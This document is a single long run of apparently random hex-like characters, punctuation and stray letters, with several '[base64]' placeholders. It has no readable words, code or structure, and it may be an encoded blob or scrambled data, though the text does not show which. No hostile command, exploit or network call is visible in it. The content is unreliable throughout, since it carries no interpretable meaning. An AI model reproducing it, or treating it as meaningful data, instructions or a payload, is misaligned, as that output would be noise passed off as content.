06cD94364f566ce488536a4ZZ85X713d2329Xc779f962Z03Ya3L34Bab5Zc6249eDB1481?471de4bb82592ff6cd946B3208dFY67D441ca5dda137X118ec7W06DF05Dca37a4117XXB58Z5329f~c79X653c02DB65YZ4229cBB6BX143Z22f66B866dd416ZF592F672e247B71D3Fbd3298K171e352B52591FX69d835b42491f768d845YB1c8cF95FZX47Y758c2209YD71093Q06DDY47B4218eFB68D542YF1Z89F663D059fd67Z53f5XPe84X665d2!95b^980e41aBD36Y1Ne73e95Z77|052bc5bDB4770RZ7FXB57ba2290f454%56Fcd4784bd2Yad1Y87f461ce3BY81582XF5ZZ936a3107DXY73L683BZ27ba3770a91699I673X04dba2794S16edb48b5228Ffc69d65f-36Dcb4564148Yec6BD8If61%f86ea159X319f:D75f65Ycff5Y71184f04ec8e361D63Za51587F659Z935a2)d7Df555.670ZX4885BX41ae1B88F562cf3Za91683f05dZY37a4117e[7ab1573XD&ZBZ32941380b7L9B72e92c86BX44Fbc2197#a25YX}06afe85]563e239BXd284fa6dd838a7#e7Xf614Z23Y5B[B81XB54ca3D9bZ375f55XBZ369f*D47a758Z2209Yd7107d!06dDY47b4218Xfb68D542YF1c89f663d03Dc659D6Kf7aHd8ac3fc69XZ59c633a0ID7Ye754c12e9b=875e24fBZ29b256Z01X98B767dd3fBX2B62b462D93d68F184FB6D9447Y62091XD6782+76Ye144bb1X95T6661781DF5996cf52bf2c99K673e04dBY2794#16eDB48b5228f18bc2684fe1dZD43Y52491Z81ac83FY3d97ZF560ZD32a81b36BF117b?Z83F52Fe04Xc2X3a0WZ79e32080319Bf973B0X956d946b3208Dfa67D441ae1B88f562ZF3Za9169f32afe853X6639Zd542Z5329F-c79e653Z02D9a|[base64]}16edb48B5228ffc69d643ZZ2ZZX40baXF28ab1885F25Fcc39a61380XD5aZ734bd1DBF31YBX0199Z+976e350bd2a97%471DX4BD434d648Z2F7309d208DFY67d441YX1b88F562cf58XB68a1%Z9f1Z558eFB7XXB58c5329f{c79X653c02dB6H881XX4XD036YY(27cX967Y02390fd6YD744b11X8Bf865d25bF062DZF3Y91157Y955c4426ed578f15DZ2329dd076XZ5cZB2d53DZ1598I572DF4cb92693(06dda47b421aa437cd585FB5DDZ4980D281f95Y9144B3JD8cee66cb315Be41dY0@D7Ye754Z12e9bT875X24Fbc2996@[base64]~Z79X653Z052e8J7B92d4Xe177X756B8_38Y[Y689050afd787~06cD141ac2791ed6BD54160218ZXZ678137Y91Z7YF455BD2Z9b163c9d5Fc52551?X7aXY=5b52090fa26XD4Fbb1b55b451DD4XBZ1Y94F86bdb43Y81X91XF17D7365XRZDB3653Z3359e1882XXQdcc3cY8+2819B4Dc836f23d7DDF46b13034b72491FX6Bd845B21f8cF966d340YD1acf35Y4177Za861Z3425Z1b7BX755D0ea9d?D7fdf57BD3852182cec4b73239cH87YX853Z3348D?771DDFZb9258f53aaDX40a71291YB5ccaF2b21180FB65c9319b*B34f14Fcd29551274ee56bf3799-F2Y3Y9Xbf278eF972D74Dc01X46FF6fX0FYYD2096f86aDBf5B4148DFX5bd539a1198Y8e117eeb58c5329F;c79X653c02D9Y?774319DID28e1436F2c9B59a4D351b31Y85BF.88BF865d23fYZ1986F360cd3YY7149dfdabX61F8cWF7ce956c3309DKY77X451be2B9821b4316Ya32693N06dda47B4218eFB68D542af38D9144Dd03dYY1784F15XZB38Y5127FXZ59c633ZZ4XcdX7Y6;672X05B752694BZ7De8a6F12B9D&078e0FXae2793F868d34Xb81484XX6D8739afce80F415c838YX^e8DX45Zc9ea9d1976F05YZ6ff3cbf2c99#673e04dba2794I16edb48d131df1Y53c043b01D8YF764D13Xab1885f25Fcc55fb5f8030a6=887F42b7d2cY4~53ce852c93752DB1497:[base64]%a4c85P875X24fbc2996][base64]]Z79X67fR1809a57Z32df1487cDX45B02f49F975D53Xae1897B164X03dB7218DZ6|386F360cd3Ya71481XX5Bc835a2%f98F8Y6X11Y87GY77X451be2b98|572df4cB926931Zc22647F76dZF4eBBf244f36bZZ^3af1990fe19Y2db5ecb38Y5127FXZ59c633a0(d7YX754c14Ye75193FXY2107BX551B7fb73X557ba2290d8H718918Z1D93Hd5cBZ6Ddb46B01Z82Z631913ba5X720a3107DXY57c4319X:B78e552BF2c99_68F2Z96d843X755Z02a96fc40B82Y9ZFF67d51d4c5Dd6D16dX04ZB81b83f155b566d43fY9157bBF2a8a349XX0199ZQ976e350bd2Y97|471DX4Bb82592ff88258fd13Ze04Xb9238FF539B72a96~265cd3b83b2c33Z37Z83Xb8_7671886f15BZ72D71DZ3ce65092ZB4XBB2895-26fDZ49B62390FD6aD760c073d7164Fbc3fac1986f360ZD3aa71481XX5BZ851X4619Yd356c3309d|a77e451be2b98L572DF68G9447DU06dDY47b4218efb68D542af1c89f663FX8Zaa6Yc9F1Y2107eee60Z831ab1581a05DZ933f74e82e44bb6354fN06X961fc32d8BN524d44YYZ2B98cf21d442YD1b8cf661cf486e2280?06984*D80F670Y358be2da0T531c739YB@e76X448Y859c3219bd827X24a6X1f8D9f228FFZ69d643b01d8YF764D13XYB1885:eb21c7YF413Z3399b1a87BX10Z3319ZWY7BX550BX375D116FXF5873fc7YXD59c52890fe46fb61d043Y8d46Ydc4eB11987eb4Bfc66c43e7Bd637e8567X31a7177fX0%cca3B98c072e6H7b7309BWB77e756b02992fb71X44Z6Y2793*31ecf3DYB1782!0688637Y51924Y71481XX5BZ835a2&f7ce956c3309d=aBD2DY3(382d951bedf8e|575X455b21b47f86Yd143b72842f05FZZ3Bb61f90B8.184f15Xcb38Y5127FXZ59Z633a0MD96F6a4DF1885M875e24Fbc2996#370dd4Yb724911aaf219bb262d83ab9265DYF6Xcc46YX1789X9618f46a5177aF2677F?841c4319e[B78X552BF2c99[673e04dBY27B045b73148F86Xd04fbcf345@462dc44ad1f7fF725cd37Y0107eF8159XD75aZ734a1+e7BX855Z22f9c*976X350BD2a9720b527Y1B868DX40bf2Z63B574D24ZB41D8fXF679537b72390F864d6f27BB437a4117XXB58Z5329f;Z79e653Z02d9a~774X14ed76cDX586F1F95f776e31Y6Z1998ff1Xdd3da9d45dc828ZY3cB6eb24Y71481XX5bZ835Y2PF7ce956c3309D(Y77e451be47DZ4ec8DF8fV567e6538aDZ89]86f8e54ad218efe738B147FDF81F36Da2DB5ecb38a5127Fec59Z633Y0Jd7ae754Z12X9b)875FX93&57F9646BZ1e9D@Y419340BF2645f971d13XB4D55eZ929ZB3dB7XZ25a81582XF5Zc936Y3107dea57c4319XJB78X56ece70e25c91ca4Dba2794*16edb48B5228FFZ69d643B039993bad275c95.285F25fZZ39Y61380XD5ac734a1KX7BX871]678f2&9B92F91107db4:6Z5239DP56eX040B8X688R264X6FZ85be41YX1b88f562ZF3cY91683f05dZY37Y4117eL7YB1573ed+ZBZ32941380b7G9B72X92bd46d851bd2292FD23X356bd2b89fe1eD446B91791F25YZ9387cdc8df755ZF[c45Z835a2_F7ce956Z3309dJa77e451be2B98N58e329cFY749343B91b9YG73X903eB5194Ff26Bd643Y81X91YZ3587F1811Y86eb5bZ641YB|776X9b0.d3554Q5739b51c33694]X6fd746b5304YFB69ddfe912797)668B33Yba185cBZ6dd735YFec25921582XF5ZZ936a3107Dea57c4319eJb78X552db6XXB248F229Fd8117eP16Xdb48b5228fFZ69D643b01d8aF764d13Xc76BD533YDZZ7cf254d34077c977ee527D.69aV678f0.978339f)f7eY8R68dXD9X,866e01d56d946b3208dFY67d441YX1b88f562cf3ZY9169F43ad#b85Y454ZY2cab184fY14FZ62Y60=37Ze754B92FY2BD4698*2942a95F766D5fdB21887fa5f8b2194K751ac2886178D:756b667D12fa9e61F8cGf7ZX956Z3309DQY77X451be2b98_572DF4cd568X51e891c99D2?B78FB68d542af1c89F663D03DYY1784F15eZB38Z165ZF2dY7Z676ec4ecd3a71Z371e84Z77O0Y2]17d964Zc0dd5Bc732Y31380e657Z0308Z,B7BX84ebf2f9cL273e350b62797)178d889F351ZBP841Z4319eRb78e552bf2Z99=673e04dba2794#18a2e98f6708F3fB51796M33Y8Z3Yb1154BXX67d23Fa41a8DY83183ed8c{Z78a152Z0X8a914d21D57c92Za4;Z2aDB49712Y8cb849bf3988X899K361db1851BX41ae1B88f562ZF3cY91683F05DZY37Y4117X}79Y1750bb4eZBP43daa2d9a-774e14XBB2895V26Fdc49B62390FD6af397)15fd9f8a81e80FF6ca3f5a31Y7eY932Z632a41Z35a45FZB3bYYd532b919ca3492Vc4982,572DF4cB92693[06DDY47b4218efb68D542ZB6Fd937b1D080f658d7447bcd7Bf2568Z2fY81380e55bZXX972Z42XZ056c12392K129DX44B3268Bb74dZ0337cD854B248BY2c8Ff765Z929da44Y21c5992ff82ef5cZ936a3107dea57Z4319X}B78X552BF48DB5891fc8FJc457XXB6XDB48b5228fFZ69D643B01d8YF764D13Xab34D842a01Y39X95fc140YDX436e45bbfXY731574f0P9BF3350ce3aY51686F359c933Y3FF7eXX5Bc132a2[f75X656Z3299a.a74XB4bfc66c43X7bb437a4117eeb58c5329FGc79X653c02d9Y{774fdY1Pb69e3M2B2288Y}[base64])57fBZF578e552BF2Z99;673e04DBY2794#16eDB48B53Xe24ZYY2443f369ZB4aB7ee40ee65Z9ffY21B86F358ZX415ZX537a133Z93496}[base64])97Yea54ZB2Bdc46Y41e5B941784f15XZB38a5127fec59Z633Y0:D7ae754DD81eb49c3e292?86Ye9568ddf8d,4689e41ba2592f76De0FB84d640DF5fcbf4a5133bfc672570YY1c7fF75F7D2X9cc460D33fYBOe76e448Y859Z3219bd8117e@16Xdb48b5228FFZ69d643B01d8Yf764D13XZ75aD7107B,e8BZ4fd6Yed5Yc734a1GX7BX855Z22F9ZO976e350BD2aB357Z11f99B868de40bf2Z63B563da3X69F284fd69ZX3eY9ZF8Xf86bd735afca8af852d2349Be141f25ZBY3471aa2D9YS774X14eBB2895N26fDZ49b62390FD6aF397=15Fd9F8a81e80FF6ZY3f5Y31Y7XB457d03BY8^d83F6119YXZ56f585F14BZYX496117F3b86c6288fFY799348ae1d90f521da3cBBd594f460ce49631686f858D036B1e747F862c03Y77b01da0?d7aX754c12e9bK875e24fbc2996W370DD66F976af1aad2a639Z~98cf966D340ad1a87F461ZX3bY81582ef5cZ952F660be3857I77DDF5eZBN254(279dd-8913392%X27D854Z2DB59Z5309fUY7ae651Z01d9Z.c79df50c02D93Q474X147B62f8f40YYT882bfF87Be855c22f9c^976e350BD2a97&471de4bb841X54Fad2746F66cZX4dBYF143F168cc)2a51e89F65BD1445FX83Ya443D33F99Z5739f35a7197ZX452b616Z7318F}9467Fec6Fdc49B62390fd6Yd744b11e8bF865d23fac35c8457eX97cF9326bd85Bc835Y2~f7cX956Z3309DHY77e451BX2b9821c52F8d&726D64Zae2D9aD123d148YZD760?261ddF6YY1191ef6ec54a5edc48B32494W167D741B229893Ya4:27Zb9f275X24fbc2996!370DD4YB72491fe6bD845B23Bdf49Y72140f066Z847B4eb3DXB62c6fc9f1883F055ZB3e59X2349X39bd3Da6cc74X85673259bba50c3367Ff757I872D04a87Z02Db01d8Yf764d13eYB1885F25fZZ39a61380XD76-986bf2aBD3a73ac199c#976e350BD2Y97V471de4Bb82592FF6Zd962_670ZX4867178Def6Xdb12641289XD18a143Y21X37e864d2eb69dc44ad1D8Ff464d03baa|786F663Z93Yaa177dXX5eZB31a019792Y94F26cY9X265D23fac1986F360cd3aY71481XX5bc835a22bcf39971130e056b837a4db2Ddb52b6XZ8f?873e045bb2e49D2248e2dBD2983YF5d891Y90Ia59B96Yd432YZe9228f127Fec59c633Y0_d7YX754c12e9BU875X24fD86BX8218Z1f9Zd5;X7Bfe6bd845b21f8ZF966d340ad1Y87f461ce3Bc468d230aaZ979ef51D03d74c674XB4f7YI3Y5:480994dB434921168XDW17Feb56Z737a4]a7Be455ZZ2cdd47Y51F5c951885f25fZZ39a61380XD5YZ734Y1?X7bX855DX82ec4YZ4X393*96bXY578ee08eV5699F42BB2693f86Xe1fc85D741dc60X0496F178bf916Z83e5df366d9239aFYab1573XD2Y63D053Z02D9aL774e14XBB2895I26Fdc49B6239019ac2962ZD60dd164fBZ3FYZ1986f360ZD3aY71481XX5BZ835a2^f7Z!5a91371XBQaBY3092117eb5_7b52c90BB44X645Z1DY8b}7758X_Z81X750Z032Y1?474X04dB82784+373e046b72794fa6bdb48ae1D96F6a7116Fe9265fe24Fbc2996O370DD4ab72491FX6bD845B21Fa84ZB6148eYD5dd335B42158aa58ZF3369Sc85f05dZ238abZ64Fa1*bYY3YY6M02cda{6Y21581ed50B8268YXY9BQ563DD1a53c043B01d8Yf764D13XYB1885F25FZZ39Y61380K99c1952bd50ZD=63Fac2f9ZQ976X350BD2a97~471DX4bB82592FF6cF599I361DBfaYY2082~16XY5F7Y51c80ab34D635B1ca7XX565Z342991e32b01Z87f868d53bYD1586FD5d[e78d6508Dc649b62390FD6Yd744b11e8BF865D23fYZ1986SFb31d7Bf514Z43Y9c1B88BF11bf369ad073XZ57Z4299f122dB6&872_d91117aY048BZ2a47F96f8X2497(a56ZB2bDZ46Y41e5b941784F15Xcb38Y5127fXZ59Z633a0Pd7YK363W577f1265FX24FBZ2996%370DD4Yb72491FX6bF454f668e21750BD40ad1Y87F461ZX3ba81582XF78d87aXZ669bD441Z4319e?B78e552bf2Z992282249610457XT16XDB48B5228fFZ85X587f973Y8e164D13eYB1885.X6X1082FZ316Yd75aZ734Y1(X7B?456cf3Z9Z2693K06DDY47B4218Xfb68d542af1Z89F663d03Daa1784f15eae2895134ccf3Za91683f079cb44b11194eb81f355Z8309X1476e94ecd)781ee6ZY52895[26FDZ49d2249D#a6af461ce3ba81582ef5ZZ936Y3107DXY57Z4319X.B78e552BF2c7cF663e11a9D@Y77e451be47DZ4Xc8DF8f^567X6538aDZ88f764DD4dac1X91FD29d24aa81d3Faa60Z8QX60}c7BF9258c35a7;97cX452Z82a9D!2819D265fe24fBZ2996-370DD66f979X552BY2645f56BZD4cB9f042XX5dca43B31284F7638f37Y1NY7aX8627F+841Z4319X%B78X552bf2c9922Z6308eN827d74daf2e9Bd224e345bd2288B23B74F764d13XYB1885f25fcc39a62FZ9ed9d1375F46198XY9B#33ZXF58c22Z94BD70d811c53094f973d94BB1X68bMB63D93Bb41595F76aD6F780eb4bf2346df05dZY37a4117XXB58Z5329f2279HFY1R376de4cZ22497FZ7B955612658ZN46cd33eBDc144B11e8BF865D23fac19Y2=2b31D7bf5326BXX5bc835a2Gf7Ze956c34ce6OaBY3092117eb5_7b82059NZ75DF49b1DY8dF52Xd143YD2b94fe6Y963ab2278Baa60c740accd56Z121c8_a43Z633Y0.D7aX754c14aYY4aZY36Y3TB77B4XD5aDD4YB72491fe6bD861F668e2f9Y91f81^06DY4f6Y2117ef767Z638YB1743X65fcb3X9c1285Y02962X552bf2c99H673X04Dba43d84Yc4DB8B!163e24F86D886FF6Bde3cB2254BF466d337B1cc7Df5568D409fNa88ea5dc9ea73YZ199Z*976e350BD2Y97&471de4bd469DB556c228Yd022ZX3DBBX74ef769cb3ea6148YXZ5FZ4FDa0)b79F056BF2fa7c75089!Z79X653c02D9YT774X14Xbb28951eb7F049F96Fd150BDF446f56dceL5B82781H062da3FY5ZF58911481XX5bZ835Y2}f7cX956c3309D=Y77~09aBX6XX446Z53269BB6Zd4Pdc02993FD658e41a9e28XF86Yd4V3B61c7Xfd5f86~F7Yda81Z3FZ7Fec59c633Y0*D7ae754c12X9B,875X265ca3Y9628Z22F99.924D5436B1b86F46Bd13aaa2240G61YDB43b11D87F75Z257c9dZ97FF159c03398101B9e?B78e552BF2Z99]673e04Dba27b010B6XF669FWc8fFZ69d643b01D8YF764d13XYB18Y134B1XY23Y61380XD5aZ734a1@X7be855c22Fb85994ZD50BD2a97]471DX4Bb82592ff6Zd946b344X24ca82295F31Bd436B5ZF8cFB5Fd035YFOb8Ya461D0409dW773f2Sccc2b53*472XX4cb735F14X28e657b4dc8eW223X44F{d588afa61daF8YY2093fe5X8634ac148ff555D4eeB51783e3627c37Y5c376F258ba2dY0_c6ZDY4672229b]b78d843Z11B94f96fe24076d576(15DDZX063d03daa1784F15eZB38Y5127Fec59Z685X563c33a95132Xe74975369e.c78e252B780D7F824X4436B1B94FF6fDX48Y876D3ad6bdc39611e7cFY69c7XFa0@e82Y360ZF39991076eb4c782Ya5136Ddb4773259bba6ZX0L1B11Z8Y[167D040b8d68f53b0d140a7203eef5dd346b11b39XY58801488FY47YFF87Be855c22f9c,976e350bd2Y97.48DXD9Bd6Tf7cff6cd946B3208dfa67d441ae1b8811Y4215a931683f05dca37Y4117eXB58Z5329f28c9H43dc02D9Y[774e14XBB2895,26FDZ49B623b54b6Y2Z92B16Xdd41B21791ac66d540a51b8ef614Z646Y41b89459ZbdX9ab11719d53c53896106eX753B737955cB9e1}0B6288YI373e040YB2983YF61D74aB5153dXX60d741ad1X81f95Bd53BYZc67ZXX61bf39a1%672X457Z8X293I129X244703799R5659143Z32Z8Y}46dZD&550D340YD1Y87f461ZX3BY81582XF5cc936ef5F7d2dacG57D9e4cZ43997116dDB47732Z8XBY733794b5248bf622e141aa2243F4628a43Y5d192FY68d43eae13dc335480465Y1786f064ZY2b96=4709Z5BBB36a5(97eD848Z0314b;173D54XB41X98f86eX13FbaD486FZ1Bd436B5ZF8cfb6Bc8329e1D37e8567X2Xa71377X260Z23Z9cH46eDX155XX14ebb2895=26FDZ49b62390fd6Yf353S13c75X265d23Fac1986F360cd3Ya71481ee77Ta87c0f97cX956Z3309dNa77e451be2b98G58e2F6Ya32693[06DDY47b4218Xfb68D542af1Z892BB1113DM05Zdef1Y11Y8aF757c6359D1533e5597a2Y95.37YX049B9315bBZ7cDB}3b422945ab7914YacD88Y)573de4XY92795ff5B8738Y61484f65XD638b2LY36X65FZBea9a*575df=bZY34Y71371eb@69fF34dfd76X246b12F89f9718F40B22888F371ZB44Y91F92f018c63e49ZZ39a61380XD5aZ734Y1[e7BX855Z22Fec5XBB35Y4VZ2aDY53Z33090[b75e14Db0228B@174d2faab198DYX41d747b61863XY6Yc8fe47ca37Y4117eeb58c5329fSZ79X653dc3ZXY255ee14XBB2895P26Fdc49b6239019791b8DS73Z75e265d23Fac1986f360cd3YY7149D30ade651e4619YD340Z3309DHY77X451be2B98.572FB90]27c9349b1F749F564X2)X751X90f265ZD3bB11386XB24Z839Y11b3aZ3fc7Fec59c633Y0KD7Ye754c12X9b*8912Y63BZ6Ze244Z33067b968e041782b9aF473D54db21842cbU487F461ZX3ba81582ef5cc936a3107DXY73Sd31e157b938a5DZ2eDF4780339c*670D8@[base64]{26fDZ49B6239019ac29629B1X8bF865D23fac1986F360ZD3aa730d1(Z45c835a2;f7cX956c3309D%Y77X451BX2bbc5YZ4209YKD6B934ZaeDY8Y!36Fd444af2Y94F05fd299F61e3dXX5Z843D9Fcb8aea567F35Y71a78f25BBBF354V67Y9B50c435Y3bc4eda4YB5XY5cb772e0feBY1Y99f76d2F86Y7d384f66ccc37a417de3B6382188cc986f2627D*[base64][972e85BZ3X192(028e143Z2DZ92K477d54fB01887f6718b51651X80ac652986a7167De814c533Y7b235Y2Sf7Ze956c3309D}a77e451BX2B9848B32198fe67d74f6d2Z8Zf56d9Ze568d542af1Z89F663d03Daa1784F17Yda88c3FZ69XZ59c633Y0Qd7ae754c12e9B)875fe91Te4780H370DD4YB72491FX6BD845b21f8c15B6F12aad1Y87F461ZX3Ba81582XF5Zc936Y310b02f57U780F05Dc12Z9b62BF9952b4e08e~d70db4Faf1e9158b5DDfcYD1b43f466dc3ca71487FY66ca455F107eY667D290db1587ea62cae8YXc273X1}9B72693T27dX6V4b62Z4bX154Z71078d999f820DF3faa268651YX883YYXcf8cF865ZFf081f25Yd411D7eb9XJX80X058Z62bY1147284K774e14XBB2895)26fDZ49b62390fd6Y1c90B161d741aa2093f119c942YD1288G1B714ee9ZZ887X752Z52B9F1530F258B8X495[77Ddd48B528ef4c7493299dda9D57a2DY44YZ1642F26bD7F6B6253df158d836B5Oc91Y555ce3XYBPB86f05cc82B9D=67Zef4d83ZZ4fBZ2996]370DD4Yb72491FX6Bd861c16FaaX366d340ad1Y87F461ce3BY8159efea0128Zc1FY67ea57c4319e*B78X552BF2Z9922b5326Bd669e61F58c548b5228ffc69D643B01D8Yf7801587H118ce367ZZX7YX96793FYa31577XY52c03698]B70Y959c52f99@073dc5773fc35b82592FF6ZD946b3208dFY67D441ZY639ZF5Y51B7Dfc69a0F2a1197YB164D32dYZJX86eb517bS43dc02D9a#774e14Xbb2895]26FDZ49B623ac466a1Y90F271DX15671880B96cD53Fa9113aXD558X34a41489e7617XP772d279bbf477e451BX2b98S572df4cB92693H06Dda5DZ2348e1db42493*461d8f6Y7153dfe692772Y4147Bf412ZF3bYBc683XF591d74Y8!a71dc5b752694)829dc4cc222a1F870dde86BD845b21f8cF966d340YD1Y87f47DDD83bc336ZD95cZ936a3107DXY57Z4319e{b78e56eK17eB7F073e04Dba2794Q16eDB48B5228fFZ8526619Y1d8YF764D13XYB1885F25FZZ39a6138012Y8c78ae260c429a8Z275dd5cBB3650}16f9750B2de9B|Yc81342c02289f420e03F672383;160da4Ba3218Bf716D331ae1F7cf856d1XB9a1181F061be2797OF809a4cZ235Y0G028ef51BD1d9Zb664X03XBZ1Z92;563d83dB32684ac5Bcf38aeZD7DF662c737Y21D87e353bd3c64ad309d,Y77e451BX2B98I572DF4ZB9269334BF1b9YB473d351B12883O11Zd53763237eF660c8325X,f7da556Z42Xae*D33e452Z6X77Y1080ef519Z23a3|129X948702099I474e34dad7Bd8B270X13X66148cf46Fd543b4ZX81F46aZZ3eafc97bF664be2c981231F154BD3396%e2cdd4bc12594FB6be3546X2b97)722DB3d53d643B01d8af764d13Xab1885F25FZZ39F662cc90X71b7dX44F7B38Y4142Fe04Xbc2893117997*c8d319Bf9739242B81a99W63D8f42B01B89fa64ZF3DB6dc90XX6ed7f27B1a86f05ac14458D54XYX5Fc927Y1de36Y8f174X14XBB2895T26fdc49b62390FD86X694cf-875f865d23FYZ1986f360cd3YY71481KY9d1a538ZHf7ce956Z3309d.Y77X451BX2B9821c2fd36B92693H06Dda47B4218XFB68d542af1Zb53763137eFF6aZ5F1YX1d81F355Z83c9a1233e662bfX7Y516739b54b6354fTZ78X24cB3268F;Y24e44Db72745f56eda4Dab2090f95BZ935afZX87X9688241Y1{d7bf610Z333Y5H57De35X78XD7bed5fZ22a981F7Bdf5bY0?192@882F450b430692f43df52BX2a8df563ea46YY2668d823Y61380ed5Yc734a1;e7Be855c22f9c@9c32Z95Gb7ee945Z4DX9cPd6Y9242b51X98{76FX0fabb1994L26e8848Y7cf81FZ6ac4329X1837f656BF37Y11f73ed50c8e697M580DX4c742597Hd6Dd845B82b97FB769041YFd798_3Z1?Z46B81b93fb198e:470DB4Zbc298F46692044b51F85f5561485e2Pac53351R17aX153B528905Zb3d44e57DY47B4218efb68d542af1Z89f663d03dXD66D2f1YZ1486XZ67ZD2d591682XZB0H73b9dW46f9B4Zba2898{Y72DY447XZ74aB72491FX6bD845B21f8cF966d35cBZ6YY5de4Bce3BY81582XF5Zc936a3107Dea57e073f02962X552BF2c99L673X04dBY2794=16XF798d3LZ8FFZ69d643B01D8Yf764D13Xab1885f2841F8DXB13Z33ZY71783f362BZ359e%77df0587628a3bd6de656c3238X.Z749243b12c8Yf820d246672496FZ6fd7f5Y6143cFF5FD6449Xca7bX95d7X31a11777F64dZ5325Fc0869Y53c026Y45XBB95436F2e8eFY68D646B82096b163d7F8Y82488S05eD83ZYFZD7eXZ14D140b0)D77e32966e956c3309d?a77e451BX2B98#572df4ZS567e6K0c31B93FD65cf3eB12490F46F893Ya8D080F965c934B2148XXX56Z03059-a78e2b0@728a2Z180X049Z12bY9FD7BX94870218F~Y68d6FXb72798B267db4ZBY2640f363d535ad138XY86e823DabZ97ae863Z12f571072F1RBc133a6~47XDF47B625a0ba6bD9I1c22DXB3670X245BD25519a1D8af764d13eYB1885f25Fcc39a62f8f3D78b134Y1(e7be855Z22F9Z^976e36cZZ6XX05Y8FZ835b82592FF6cd946B3208DFY67F083(039a437B4ed26931683f05DZY37Y4117eXB58Z54Xe355ZFX69c+44Y9c48b73561c871e345B8208e%466d93e772b96f26cDX41B92141ca(386f360ZD3Ya71481XX5BZ835a2OF98316ac373e94bZY376XZ06Fe7487F32a1fb7adc54b91F49d2}b8XFB68D542YF1Z89f663D03dYY1784F17Y1438X85ec03FYZe335e64e873Ya3]D77DF.8bb235cFD7bX852c73057+369D752782Y8Xf967X0fb84XF4Ff63871F461ce3bY81582ef5cc936a3107DXY57DY3fb2-baa2Y96|[base64]}774X14ebb2895+26fdc7X_4649041YFd790F2718B41b31588F05XD436Y9{X8da761246FaeZ87Xef5Fcb3bYY|47Xf14FcaX495[32BDD58Z6204ZFY69e749c3238BF5658X41BD1a42fb5d893FB12482fc67d636B2&Z7beeb5123a59HY78Y059bb3Y541180F04DB723a2BZ7BDB44bc26Y4F868d2516B1Z8a)563d1e366D340YD1a87F461ZX3BY81582XF5cZ982f2637D3Za61985X35DZBe57Bee61Y7*694359b~b7ZD9T1YFDB96FX78D448691a88b06fD94cb81a8Zf218ZY3X5F1082F958237XY9Z779f34f7b2BY41481X14cca325cbd76X657712e94:66ZX5ffB5278Ff669ZX3eB62741f260DB39a7cf88ea698339ab1e7cf657bf2e9D1832e35163X653Z02d9a:774e14Xbb2895(26Fdc49?a75337XB82Y8d?56D8b3DB7138DYZ5BD242b1227fX858D0415b1884F460D12e56J87Z9d50Z03696156Ze451722b9B.Z26DZ44B2289BFD67D73Xa91783YF5fd844631F8fF35ec93f5X1086Y55eZ03F591878X452ZDX765D13ZYD1D8af060ZY39Y51680e934b72491fe6bd845B21f8ZF966D340ad1a98]46FX050bd2394FD6cD849b310d6XY68D43fB0208Df365cd3ca81983XX37BY2794,16edb48B5228fFZ69D643cc2cda154XBB3eYB1885F25FZZ39a61380XD5Yc750e36099d255c22F9cT976X350bd2a97;471DX67}8437cFF6cd946B3208dFY67d441YX1B88F562F37dXD658341b2Gf37F052d1eba8147e4299cd2f96+1809Y4Bb9X1a1}06Fea54b8208aFY23e34Zb62644R163DD45YX26X2395YD4F3a5193aFB66246fY11178f1*Fc137YY15759D56B837511070DZ4aZ5DF90FX26e853Z21b99FD708e41B12383FB61dcP2631590FX58d7F1YX1D8dXY54c03F43Z633Y0Kd7aX754c12e9b?875e24fBZ29X45270229cf8729154HX5991FB63ZD4Z662381FF5B874YY62084XX5eZ530aec97bXF10c039a41480F05FB9329b&47aed55732492ba73d5T192[882Z322BB3D692c84FZ66ZX38Y71ae13X668535ae1e8Beb56d42X5Y1Y79Y160Z029a1}b893F9Z762795106edcR4bd2d9Xb86De152Z02Z30B3208Dfa67d441ae1b88f562ZF3cY916Y834Y4:F44b51D7e109Z*Z77ac1e793f53e571X14Z81f45cY52895O26FDZ49b62390fd6ad744B13a9a4883BZ3fac1986f360ZD3aa71481XX77D779XB659YD340Z3309dIY77X451be2B9821812395,f447d_06Dda47B4218XFB84e486F872Y7e063D03Daa1784WD6d!f81fb3069d659Z633a0:d7a.355ce3B9B2592ff6cd946b3208dFY67D441YX1b88F562cf3cY91683f05Dad2794124BZX3Ba81582XF78ca43b01094ea8De55DZ72F99?87b629fc7N680ed6bY42794!16Xdb48D1239cJ969F360cd3Ya71481XX5bc835Y2+F7ZX956c3309dNY77e451BX2B7bf562X0199ZI976e350bd46DB4dZ7de8X@466X55289db87f663dc4cYB1d90fc28D149a71Z3ea95fZ7}d5fJB7Yf8248b4199117Be34Dbc2fY2Ke2Fb8f174X14ebb2895R26ff88BLB77X44Zb8D787FD5Fde4B82D480ef5ZD545a41689F521c9339Z]Z7Yf4119ad356Z3309D#Y77X451BX2Bb458Z2209YB969DF41c02d64B675D74fb41a44cd#689f663D03Daa1784f15eZB38Z15b7F2Fa5{786F32a7Z2D95ZX81ea54BX264f)26YY359b91e96c467DY50ae248aBF62d43Xa91X42cb36963D7Fb83BY81582ef5cc936a3107dXY6XZ467df57c12993[2753c99c1e093R375D54d58DB48b5228fFZ69D643b039994aB4128cZ9#285F25fcc39Y61380ed5ae37Da151Z729a8154c9X4Fb7f0Y3Lc76e04871248ZZ568DY44c22b95,12DD149be2241f75Xd74364XD58b85Fa1DY5DZY37a4117Xeb58e141e161ZD3aY2KX4B84F174e14XBB2895=26FF88DFF799040B61897Q43B8d39a8158XFX5dcf42YXda7dF662d533Y91Z37Z0f97ZX956c3309dHY77e451da6fe15b722298fa79X61D6F1D96?275d349bcX28bFD6ace4863148ced24D736a11f81f46081.Y43B033Y0HD7YX754Z12X9b[875X26BFX7BB4ed70DD4aB72491fe6bd845b21fY84984bd40YD1a87F461ce3ba81582ef5cc962e410d32bY3+d75DF4XZ188X5Od2cDF4fZ12199BY6bd9#1BY1c48*574327DYZ2Y8ZF35e8a4Ya9D190F059D13bB96fZZa657c5409XNc34ed5DZXe89D1182F05Z762999&B6BX349c4de9X~179e740B02899b365DBFYaa1585ef1bda3YY6DB3cXZ65D040YF1979e55Fc23Y581973ed60c8d053Z02D9aT774X14Xbb2895K26fDZ8eJ223d446bc1Z87f467da46a61F88f167DY4260f66aY757D03bYYc881X3([base64]{673X04DD677b2eb6edb48b5228Ffc69D643B01D8af7891f3eFB6Yce3FY41e39F268Z72eYZZ787e6#XD12dY7#b75X54c197650]2769748BY3090fb68DB4eba1Y93fc65DB4eb6d485F7692b76YF187fF816D035a11378f265c3eb741882e05Y79299fH180ed24762997_270X14Bb6249DZ377d555BXD962fa6eZX47B31888f3359546b0VX88Z514c63c45c835a2%f7cX956c3309D(a77e451P16cDZ4672349YP826D7456D2696,721d34ZBD1e92fe6fa3X063D03dYY1784f15Xcb38a5129BFBa9X41D8a,d7aX754c12e9B^875e24fbc45X